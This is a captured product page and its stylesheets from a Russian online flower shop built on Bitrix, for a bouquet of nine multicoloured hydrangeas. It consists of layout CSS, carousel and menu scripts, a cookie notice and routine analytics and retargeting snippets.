                    -moz-transition-duration: var(--time-fast);
                    -o-transition-duration: var(--time-fast);
                    -ms-transition-duration: var(--time-fast);
                    transition-duration: var(--time-fast);
                    cursor: pointer;
                    text-decoration: none;
                    border: 1px solid transparent;
                    -webkit-box-sizing: border-box;
                    -moz-box-sizing: border-box;
                    -o-box-sizing: border-box;
                    -ms-box-sizing: border-box;
                    box-sizing: border-box;
                    text-transform: uppercase;
                    font-size: 12px;
                    font-family: var(--ff);
                    text-align: center;
                    text-overflow: ellipsis;
                    overflow: hidden;
                    border-radius: 2px;
                    font-weight: 300;
                }

                .mp-slide-btn>div:hover,
                .mp-slide-btn>a:hover {
                    background: var(--color-text);
                    color: rgba(255, 255, 255, 0.6);
                }

                .mp-slide-h1 {
                    margin-bottom: 40px;
                    max-width: 100%;
                    width: 70%;
                }

                @media (min-width: 1200px) {
                    .mp-slide-h1 {
                        min-height: 120px;
                    }
                }

                @media (max-width: 1200px) {
                    .mp-slide-h1 {
                        margin-bottom: 40px;
                        max-width: 100%;
                        width: 100%;
                    }
                }


                div#main-page-slider .owl-nav .arrow {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                    font-size: 24px;
                    font-weight: bold;
                    color: #fff;
                }

                div#main-page-slider .owl-nav {
                    padding: 0px;
                }
                @media (max-width: 800px) {
                    .mp-slide-btn>div,
                    .mp-slide-btn>a {
                        padding: 12px 3px;
                    }
                    div#main-page-slider .owl-nav {}

                    div#main-page-slider .owl-nav .arrow {
                        display: flex;
                    }

                    div#main-page-slider .owl-nav .arrow.prev {
                        align-items: flex-start;
                        padding-left: 5px;
                    }

                    div#main-page-slider .owl-nav .arrow.next {
                        align-items: end;
                        padding-right: 5px;
                    }

                    .mp-slide-h1 {
                        padding: 0 15px;
                    }
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                h1.main_page_title {
                    width: 100%;
                    text-align: center !important;
                }

                .advantages-blocks.only_desktop .wrapper-content {
                    padding: 0px !important;
                }

                .sort.dn-pad-pro {
                    width: 100%;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    margin-left: auto;
                }

                .filter__btn-open, .btn-clear-wr {
                    margin-top: 0px;
                }

                .price__slider-wr {
                    margin-top: 4px;
                }

                .filter__btn-open {
                    margin-left: auto;
                }

                .sort.dn-pad-pro .small.filter__wr {
                    width: calc(100% - 320px);
                }
                .advantages-blocks__item {
                    padding-right: 0px;
                }
                .mp-slide-btn>div, .mp-slide-btn>a {
                    color: var(--color-text);
                    background: white;
                    border-radius: 8px;
                }

                div#main-page-slider .owl-nav button {
                    width: 50px;
                    height: 50px;
                    background: transparent;
                }

                div#main-page-slider .owl-nav button .arrow {
                    padding: 0px !important;
                    width: 100%;
                    height: 100%;
                    font-size: 40px;
                    font-weight: 100;
                }

                div#main-page-slider .owl-nav {
                    top: calc(50% - 43px);
                }

                div#main-page-slider .owl-nav button .arrow.prev {
                    padding-right: 8px !important;
                }

                div#main-page-slider .owl-nav button .arrow.next {
                    padding-left: 8px !important;
                }

                @media (max-width: 800px) {
                    div#main-page-slider .owl-nav button .arrow.prev {
                        padding-right: 8px !important;
                        padding-left: 8px !important;
                    }
                    
                    div#main-page-slider .owl-nav button .arrow.next {
                        padding-left: 8px !important;
                        padding-right: 8px !important;
                    }

                }

                .main-page-slide {
                    border-radius: 10px;
                }


                .mp-slide-offer {
                    font-family: var(--ff);
                    font-weight: 300;
                }

                .mp-slide-h1 {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .mp-slide-flex-cost {
                    font-family: var(--ff);
                    font-weight: 400;
                }

                .main-page-slide:before {
                    background: rgba(0, 0, 0, 0.45);
                }
                .mp-slide-h1 {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }



                @media (min-width: 800px) {
                    div#main-page-slider .owl-nav {
                        padding: 0 10px;
                    }
                    .mp-slide-h1 {
                    width: 100%;
                    padding: 0 10px;
                }


                }

                @media (min-width: 1024px) {
                    .add-text.add-text-main h1.main_page_title {
                        margin-bottom: 20px !important;
                        margin-top: 10px !important;
                    }
                }

                    .advantages-blocks.only_desktop {
                        margin-bottom: 0px;
                    }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    font-weight: 600;
                }

                @media (max-width: 800px) {
                    
                .mp-slide-flex {
                    flex-direction: column;
                    justify-content: flex-start;
                    align-items: baseline;
                }

                .mp-slide-btn {
                    display: flex;
                    flex-wrap: nowrap;
                    width: 100%;
                    max-width: 100%;
                    justify-content: space-between;
                    margin-top: 5px;
                }

                .mp-slide-h1 {
                    text-align: center;
                }

                .mp-slide-btn>div, .mp-slide-btn>a {
                    width: calc(50% - 5px);
                    max-width: calc(50% - 3px);
                    min-width: calc(50% - 3px);
                }
                }

                .advantages-blocks.only_desktop {
                    position: relative;
                }

                .advantages-blocks.only_desktop .owl-nav {
                    position: absolute;
                    top: 50%;
                    transform: translateY(-50%);
                    margin-top: 0px;
                    width: calc(100% + 20px);
                    display: flex;
                    justify-content: space-between;
                    max-width: calc(100% + 20px);
                    margin-left: -10px;
                }

                .advantages-blocks.only_desktop .owl-nav button {
                    margin: 0px;
                    font-size: 20px;
                    background: transparent !important;
                    color: #000 !important;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-prev {
                    padding-right: 20px;
                }

                .advantages-blocks.only_desktop .owl-nav button.owl-next {
                    padding-left: 20px;
                }

                @media (max-width: 375px) {
                    
                .advantages-blocks.only_desktop {
                    padding: 0 10px;
                }
                }


                .advantages-blocks.only_desktop {
                    margin-bottom: 40px;
                }

                .mp-slide-offer {min-height: 39px;}
                @media (max-width: 1024px) {
                    .advantages-blocks.only_desktop {
                        margin-bottom: 20px;
                    }
                }

                @media (min-width: 1200px) {
                    .advantages-blocks.only_desktop .owl-nav {
                        display: none;
                    }
                }

                @media (max-width: 800px) {
                    
                    .advantages-blocks__item {
                        padding-right: 5px;
                    }
                    }

                    @media (max-width: 800px) {
                    .mp-slide-flex-cost {
                        min-width: 100%;
                        max-width: 100%;
                        text-align: center;
                    }

                }
                @media (max-width: 500px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 12px !important;
                    }
                }
                @media (max-width: 420px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 11px !important;
                    }
                }
                @media (max-width: 360px) {
                        
                    .js_sort_value, .mob_filter_txt span, .sort {
                        font-size: 10px !important;
                    }
                }
                .mp-slide-h1 {
                    text-align: center;
                }

                @media (max-width: 550px) {
                    .mp-slide-h1 {
                        font-size: 22px;
                        min-height: 120px;
                        display: flex;
                        flex-direction: column;
                        justify-content: center;
                        margin-bottom: 0;
                    }
                }
                @media (max-width: 360px) {
                    .mp-slide-h1 {
                        font-size: 24px;
                    }
                }
            </style>
        </noindex>
     
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1768508712242882"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"0","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768663024,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"5fb81fd704315a44e1f17c7111ad393e"});</script><script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?176850871267515"></script>
<script>BX.setJSList(["\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/script.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/script.js"]);</script>
<script>BX.setCSSList(["\/local\/templates\/buket_v2\/components\/bitrix\/catalog\/catalog\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/catalog.element\/with_video\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/top_vertical_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/menu\/mobile_top_multilevel\/style.css","\/local\/templates\/buket_v2\/components\/bitrix\/search.title\/top_v2\/style.css","\/local\/templates\/buket_v2\/template_styles.css"]);</script>
<script>;window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);function ww_metrics_postcheck(){if(!window.ww_metrics_check){window.ww_metrics_check=true;let request=new XMLHttpRequest();let formData='sessid='+BX.bitrix_sessid()+'&cur_page=/catalog/povod/rozhdenie-rebenka/buke_iz_9_raznotsvetnykh_gortenziy/index.php&use_chat='+window.ww_is_webchat_show;request.responseType='json';request.open('POST','/bitrix/components/webway/metrics.simple/wwcheckmetrics.php',true);request.setRequestHeader('Content-type','application/x-www-form-urlencoded');request.addEventListener('readystatechange',function(){if(request.readyState===4 && request.status===200){let data=request.response;}});request.send(formData);}};document.addEventListener('mousemove',function(){ww_metrics_postcheck();});document.addEventListener('touchmove',function(){ww_metrics_postcheck();});document.addEventListener('scroll',function(){ww_metrics_postcheck();});window.addEventListener('beforeunload',function(){window.ww_metrics_check=false;ww_metrics_postcheck();});window.ww_metrics_check=false;setInterval(function(){window.ww_metrics_check=false;},5000);document.cookie="WW_BX_USER_ID=bx117abd3e3df0ae7d97da34a461ceecf2;path=/;max-age=946857600";</script>



<script  src="/bitrix/cache/js/s1/buket_v2/template_642f95021cac854fb60409be7bf2c027/template_642f95021cac854fb60409be7bf2c027_v1.js?176850877718255"></script>

<script src="/local/templates/buket_v2/js/jquery.min.js"></script>
<script src="/local/templates/buket_v2/js/swiper-bundle.min.js"></script>
<script src="/local/templates/buket_v2/js/jquery.maskedinput.min.js"></script>
<script src="/local/templates/buket_v2/js/playerjs.js"></script>
<script src="/local/templates/buket_v2/js/ui.js"></script>
<script src="/local/templates/buket_v2/js/form.js"></script>
<script src="/local/templates/buket_v2/js/jquery.forms.js"></script>
<script src="/local/templates/buket_v2/js/detect.browser.js"></script>
<script src="/local/templates/buket_v2/js/owl.carousel.js"></script>
<script src="/local/templates/buket_v2/js/jquery.datetimepicker.js"></script><script src="/local/templates/buket_v2/js/calendar.js"></script>
<script src="/local/templates/buket_v2/js/nouislider.min.js"></script>
<script src="/local/templates/buket_v2/js/main.js?t=1768663024"></script>
<script src="/local/templates/buket_v2/js/ym.js?t=1768663024"></script>
<script type="text/javascript" src="/local/templates/buket_v2/js/slick/slick.min.js"></script>
<script>
        window.onerror = function(msg, url, lineNo, columnNo, error) {
            console.log(msg, url, lineNo, columnNo, error)
            //return false;
        }
    </script>


<script type="text/javascript">window._ab_id_=154191</script>
<script src="/local/templates/buket_v2/js/manager_scripts.js"></script>
<script src="https://jquery.pushstat.online/collector.js?vers=77303"></script>
<script>

$(document).on('click', '.mt_parent', function(e){
	e.stopPropagation();
	let node = $(this)
	let idd = node.attr('id')
	let opened = node.hasClass('opened_submenu')
	console.log(idd)
	if(!opened){
		node.parent().children('.opened_submenu').not("#" + idd).each(function(){
			let chld = $(this)
			chld.removeClass('opened_submenu')
			chld.find('.active_submenu').removeClass('active_submenu')
		})
		node.children('.mt_submenu_list').addClass('active_submenu')
		node.addClass('opened_submenu')
		
	} else {
		node.removeClass('opened_submenu')
		node.find('.active_submenu').removeClass('active_submenu')
		node.find('.opened_submenu').removeClass('opened_submenu')
	}
}) 
</script>
<script>
	BX.ready(function(){
		new JCTitleSearchCustom({
			'AJAX_PAGE' : '/catalog/povod/rozhdenie-rebenka/buke_iz_9_raznotsvetnykh_gortenziy/',
			'CONTAINER_ID': 'b_search_res',
			'INPUT_ID': 'search',
			'MIN_QUERY_LEN': 2
		});
	});
</script>

<script>
$(document).ready(function(){
  $("#similar_block").owlCarousel({dots: false, 
	loop: true,
        nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ],
		responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:4
            }
        }
  });
});
</script>

<script>
$(document).ready(function(){
  $("#recommend_block").owlCarousel({dots: false, 
	loop: true,
        nav: true,
        navText: [
          '<div class="arrow prev"></div>',
          '<div class="arrow next"></div>'
        ],
		responsive:{
            0:{
                items:2
            },
            600:{
                items:2
            },
            1000:{
                items:4
            }
        }
  });
});
</script>

<script>

    $(document).ready(function(){
        let counSlides = 1
        let playedVM = false

        $(".owl-carousel").owlCarousel({
            loop: true,
            dots: true,
            items: counSlides,
            onDragged: function(event){
                $("video").each(function(){
                    $(this).trigger("stop")
                })
                if($('.item_images_mobile .owl-item.active .owl-item2').find("video").length > 0){
                    $('.item_images_mobile .owl-item.active .owl-item2').find("video").get(0).play()
                }

            }
            //autoplay: true
        });
        $('.sliders-all .catalog').slick({
            dots: true,
            infinite: false,
            speed: 300,
            slidesToShow: 3,
            slidesToScroll: 3,
            responsive: [
                {
                    breakpoint: 800,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2,
                        infinite: true,
                        dots: true
                    }
                },

                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }

            ]
        });
        if(document.documentElement.scrollWidth >= 1024){

            $(document).on("click", ".desktop_preview_img", function() {
                let btnIndex = $(this).data("index")
                $(".img_wrap_hidden").removeClass("active");
                $(".desktop_img_" + btnIndex).addClass("active");
            });
            
        }

        //console.log('add', {
        //    "products": [{
        //        "id": //,
        //        "name": '//',
        //        "price": //,
        //        "category": '//',
        //        "quantity": 1
        //    }]
        //});
        dataLayer.push({
            "ecommerce": {
                "currencyCode": "RUB",
                "detail": {
                    "products": [{
                        "id": 546,
                        "name": 'Букет из 9 разноцветных гортензий',
                        "price": 10040,
                        "category": 'Рождение ребенка',
                        "quantity": 1
                    }]
                }
            }
        });

    });
</script>
<script>
	// Проверяем, было ли уже принято уведомление о куках
	if (!localStorage.getItem('cookiesAccepted')) {
		document.getElementById('cookieNotification').style.display = 'flex';
	} else {
		document.getElementById('cookieNotification').style.display = 'none';
	}

	// Обработчик для кнопки принятия куков
	document.getElementById('acceptCookies').addEventListener('click', function() {
		localStorage.setItem('cookiesAccepted', 'true');
		document.getElementById('cookieNotification').style.display = 'none';
	});
</script>
<script type="text/javascript" >
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(88700306, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce: "dataLayer"
    });
    window.dataLayer = window.dataLayer || [];
</script>
<script>
    new Image().src = "https://counter.yadro.ru/hit?r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,150))+
        ";"+Math.random();</script><script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src='https://vk.com/js/api/openapi.js?169',t.onload=function(){VK.Retargeting.Init("VK-RTRG-1275620-doq2q"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flowelle.ru/ajax/favorite.php
body_size: -61
content:
{"RES":"OK","COUNT":0,"ERROR_STR":""}

--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/page_ef5ae4f880453e374ceacc1543b9e1f5/page_ef5ae4f880453e374ceacc1543b9e1f5_v1.css?17685088947445
body_size: 1807
content:


/* Start:/local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698*/
.grid{}
.grid .bx_content_section{
	margin-bottom: 15px;
}
.grid .bx_sidebar{
	margin-bottom: 15px;
}

/* grid2x1 */
.grid2x1{}
.grid2x1 .bx_content_section{
	float: left;
	width: 66%;
	margin-bottom: 15px;
}
.grid2x1 .bx_sidebar{
	float: right;
	width: 33%;
	margin-bottom: 15px;
	padding-left: 5%;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	box-sizing:border-box;
}
@media (max-width:960px){
	.grid2x1 .bx_sidebar{
		padding-left: 4%;
	}
}
@media (max-width:640px) {
	.grid2x1 .bx_content_section,
	.grid2x1 .bx_sidebar{
		width: 100%;
		float: none;
	}
	.grid2x1 .bx_sidebar{
		padding-left: 3%;
	}
}
@media (max-width:479px){
	.grid2x1 .bx_sidebar{
		padding-left: 1%;
	}

}

.catalog-block-header{
	font-size:14px;
	font-weight: bold;
	text-align: left;
	margin:5px 0;
	padding:5px 15px;
	border-bottom: 2px solid #d9dee6;
	color: #000;
}

body.bx-theme-blue .catalog-block-header{border-color:#006cc0;}
body.bx-theme-green .catalog-block-header{border-color:#63aa28;}
body.bx-theme-red .catalog-block-header{border-color:#da3737;}
body.bx-theme-yellow .catalog-block-header{border-color:#f4b236;}

.n__filter .select {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}

.small.filter__wr {
    display: flex;
    margin-left: 30px;
}

.price__slider-wr {
    width: 260px;
}

.n__filter {
    display: flex;
    margin-left: 50px;
    margin-top: -8px;
}

.n__filter .select .value {
    padding: 5px 24px;
    border: 1px solid #ccc;
    cursor: pointer;
    transition: background 0.35s, color 0.35s;
    margin-left: 5px;
}

.n__filter .select .value:after {
    display: none;
}

.btn-clear-wr {
    margin-top: -8px;
    margin-left: 10px;
}
/* End */


/* Start:/local/templates/buket_v2/components/bitrix/catalog.element/with_video/style.css?17538551205325*/
.postcard_block {
    border-top: 1px solid var(--color-border);
    border-bottom: 1px solid var(--color-border);
    padding: 10px 0 0 0;
	margin-bottom: 10px;
}
.postcard_block_title {
	font-weight: 500!important;
	margin-bottom: 5px!important;
}
.postcard_block_text {
	 font-size: 13px;
}


.recommend_slider_block {
	width: 100%;
    max-width: var(--width);
    padding: 0 var(--ph);
    margin: 0 auto;
    margin-top: 100px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    -o-box-sizing: border-box;
    -ms-box-sizing: border-box;
    box-sizing: border-box;

}
@media (max-width: 1024px) {
    .recommend_slider_block {
    	margin-top: 30px;
		padding: 0;
    }
}
.img_carousel_wrap img {
	border-radius: 10px;
}


@media (max-width: 1024px) {
	.postcard_block {
		padding-bottom: 10px;
	}
}
.badge_favorite_detail {
    /* border-radius: unset; */
    z-index: 3;
    position: absolute;
    /* top: 0;
    left: 0;
    width: 48px;
    height: 48px; */
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    padding: 10px 9px 8px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	    top: 8px;
    right: 9px;
    width: 33px;
    height: 33px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
	
}

.badge_favorite_detail.favorite_active, .favorite_active {
	background: #fff!important;
}
@media (max-width: 1024px) {
	#item {
		position:relative
	}
}
.element_favorite_block {
    position: absolute;
    z-index: 100;
    /* left: 0;
    margin-top: 13px;
	margin-left: 13px; */
	    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 12px;
    text-transform: uppercase;
    color: transparent;
    min-width: 10px;
    /* padding: 10px 9px 8px 9px; */
    padding: 11px 9px 7px 9px;
    font-weight: bold;
    line-height: 1;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
	    top: 8px;
    right: 9px;
    /* width: 33px;
    height: 33px; */
	width: 43px;
    height: 43px;
    border-radius: 50%;
    background: rgba(219, 227, 230, .7);
}
.badge_favorite_detail:hover, .element_favorite_block:hover {
	background: #dae2e5;
}
@media only screen and (max-width: 768px)
{
	.prod_detail_title {
		font-size: 25px!important;
	}
	.prod_detail_price {
		font-weight: bold;
	}
}
.product_size_block {
	position: absolute;
    bottom: 25px;
    right: 10px;
	background: rgba(255,255,255,0.6);
    padding: 5px 10px;
    border-radius: 3px;
	opacity: 0.8;
}

.product_icon_size {
    background-image: url(/upload/images/size_icon/size.svg);
    /* background-size: 1.4rem; */
	display: inline-block;
    vertical-align: middle;
    width: 1.5rem;
    height: 1.5rem;
}
.product_size_block_wr {
	display: flex;
}
.product_size_item {
	padding: 0 7px;
}
i.product_icon_size.product_icon_size_height {
    transform: rotate(90deg);
}
span.product_size_item_val {
    padding-left: 7px;
    color: #ffff;
    /* opacity: 1; */
}
span.product_icon_size_svg {
	display: inline-block;
	width: 22px;
}
.product_icon_size_height_svg {
	transform: rotate(90deg);
}

.product_icon_size_svg svg {
	margin-bottom: -5px;
}
@media (max-width: 1024px){
	span.product_icon_size_svg {
		display: inline-block;
		width: 17px;
		/* vertical-align: middle; */
	}
	.product_icon_size_svg svg {
		margin-bottom: -3px;
	}
	.product_size_item_last {
		padding: 0 0 0 5px!important;
	}
	
#d_item {
	position: relative;
}
	.product_size_block {
		max-height: 34px;
		position: absolute;
		/* top: 13px;
		right: 13px; */
		/* top: 300px; */
		bottom: 30px;
		left: 13px;
		width: fit-content;
		background: rgba(255,255,255,0.6);
		padding: 5px 10px;
		border-radius: 7px;
		opacity: 1;
		z-index: 100;
	}
	
	span.product_size_item_val_vertical {
		padding-left: 0px;
	}
	.image_wrapper_block {
		height: fit-content;
		position: relative;
	}
}
@media (max-width: 767.98px){
	.badge_action {
		height: 27px!important;
		font-size: 17px!important;
	}
}
@media (max-width: 1024px) {
	.product_size_item {
		font-size: 18px!important;
	}
	span.product_icon_size_svg {
    width: 17px!important;
}
}



.badge_favorite_detail.badge_gift {left: 9px; right: auto; top: 9px; background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 39px 39px; width: 33px; height: 33px; border: solid 1px transparent !important}
.badge_favorite_detail.badge_gift:hover {background: url('/local/templates/buket_v2/img/gilft_icon.png') center center no-repeat #dbe3e6; background-size: 47px 47px;}

.badge_favorite_detail.badge_gift.badge_gift__hit {left: 57px;}

@media (max-width: 1024px) {
.badge_favorite_detail.badge_gift {left: 8px; right: auto; top: 9px; width: 42px; height: 42px; background-size: 49px 49px;}
.badge_favorite_detail.badge_gift:hover {background-size: 50px 50px;}
}

@media (max-width: 769px) {
.badge_favorite_detail.badge_gift.badge_gift__hit {left: 57px !important;}
}

.bouquet__gift--detail {display: block; margin: -7px 0px 17px 0px; color: #01C163; border: solid 2px #01C163; padding: 4px 3px 7px 3px; line-height: 100%; text-align: center; max-width: 277px; font-size: 16px;}
/* End */
/* /local/templates/buket_v2/components/bitrix/catalog/catalog/style.css?17276938401698 */
/* /local/templates/buket_v2/components/bitrix/catalog.element/with_video/style.css?17538551205325 */


--- FILE ---
content_type: text/css
request_url: https://flowelle.ru/bitrix/cache/css/s1/buket_v2/template_2bc45606ac5f64a26ca95baa7a07a78d/template_2bc45606ac5f64a26ca95baa7a07a78d_v1.css?176850877719964
body_size: 4468
content:


/* Start:/local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/style.css?17477237814823*/
ul#vertical-multilevel-menu, #vertical-multilevel-menu ul
{
	margin: 0;
	padding: 0;
	list-style: none;
	width: 214px;
	font-size:12px;
}

/*Submenu box*/
#vertical-multilevel-menu li ul
{
	/* position:absolute; */
	/*top:-999em;*/
	top:auto;
	display:none;
	z-index:500;
	height:auto;
	/* border:1px solid #eee; */
	border-bottom:none;
	width:200px;
}

/* Submenu Items */
#vertical-multilevel-menu li a
{
	display: block;
	text-decoration: none;
	color: #4F4F4F;
	font-weight: 400;
	padding: 10px;
	background:#fff;
	border-bottom:1px solid #eee;
	text-transform: uppercase;
}

/*Items selected*/
#vertical-multilevel-menu li a.item-selected
{
	background-color: #fff;
	text-decoration: underline;
}

/*Items Hover */
#vertical-multilevel-menu li a:hover
{
	text-decoration: underline;
}

/*Rootmenu Items*/
#vertical-multilevel-menu a.root-item
{
	color:#000;
	font-weight: 400;
	font-size:12px;
	text-transform: uppercase;
	background-color: #fff;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0;
	line-height: 30px;
	/*height:26px;
	overflow:hidden;*/
}

/*Rootmenu Items hover*/
#vertical-multilevel-menu a.root-item:hover, #vertical-multilevel-menu a.root-item-selected:hover
{
	text-decoration: underline;
}

/*Rootmenu Items Selected*/
#vertical-multilevel-menu a.root-item-selected
{
	color:#000;
	font-weight:400;
	font-size:12px;
	text-transform: uppercase;
	text-decoration: underline;
	border:none;
	box-sizing:border-box;
	-moz-box-sizing:border-box;
	padding: 0;
	line-height: 30px;
	/*height:26px;
	overflow:hidden;*/
}

/*Parent item*/
#vertical-multilevel-menu a.parent
{
	background-color: #fff;
}

/*Denied items*/
#vertical-multilevel-menu a.denied
{
	background: #F5F5F5 url(/local/templates/buket_v2/components/bitrix/menu/top_vertical_multilevel/images/lock.gif) center right no-repeat;
	color:#DDDDDD;
	padding-right:10px;
}

/* Holly Hack. IE Requirement \*/
* html ul#vertical-multilevel-menu li { float: left; height: 1%; }
* html ul#vertical-multilevel-menu li a { height: 1%; }
/* End */


/*Submenu margin*/
#vertical-multilevel-menu li ul.root-item
{
	/* margin:-27px 0 0 160px; */
}

#vertical-multilevel-menu li ul
{
	/* margin:-27px 0 0 133px; */
}

/*Submenu hide*/
#vertical-multilevel-menu li:hover ul ul,
#vertical-multilevel-menu li.jsvhover ul ul,
#vertical-multilevel-menu li:hover ul ul ul,
#vertical-multilevel-menu li.jsvhover ul ul ul
{
	/*top:-999em;*/
	display:none;
}

/*Submenu show*/

/*
#vertical-multilevel-menu li:hover ul,
#vertical-multilevel-menu li.jsvhover ul,
#vertical-multilevel-menu li li:hover ul,
#vertical-multilevel-menu li li.jsvhover ul,
#vertical-multilevel-menu li li li:hover ul,
#vertical-multilevel-menu li li li.jsvhover ul
{
	z-index:1000;
	top:auto;
	display:block;
}
*/

.root_item_top {
    max-height: 400px;
    overflow-y: auto;
}
a.root-item.el.prevented.spec_topmenu_vertical {
    /* font-size: 27px!important; */
    font-weight: bold!important;
    color: maroon!important;
}
#vertical-multilevel-menu_top {
	list-style: none!important;
}
ul.root-item.root_item_top {
    display: none;
}
#vertical-multilevel-menu_top li:hover ul.root-item.root_item_top {
    display: block;
}

.corp_topmenu_vertical {
	font-size: 17px!important;
    font-weight: 600!important;
    color: teal!important;
}

/*FIX MENU*/

#vertical-multilevel-menu_top ul {
	margin: 0;
	padding: 0;
}

ul#vertical-multilevel-menu_top li {
    position: relative;
	list-style: none;
}

#vertical-multilevel-menu_top > li {
	position: relative;
}

#vertical-multilevel-menu_top > li > ul.root-item {
    position: absolute;
    right: -140px;
    top: 0;
    overflow: visible;
    height: auto;
    box-shadow: 0 0 35px -13px #6d6d6d;
    width: auto;
    max-height: 700px;
	background-color: #fff;
	z-index: 500;
}

#vertical-multilevel-menu_top > li > ul.root-item > a {
    padding: 0 10px;
}

#vertical-multilevel-menu_top > li > ul.root-item > li > a {
    padding: 0 15px;
}

#vertical-multilevel-menu_top > li > ul.root-item  li a:hover {
    background: #fff !important;
    color: #000 !important;
    text-shadow: 1px 1px 3px #d7d7d7;
}

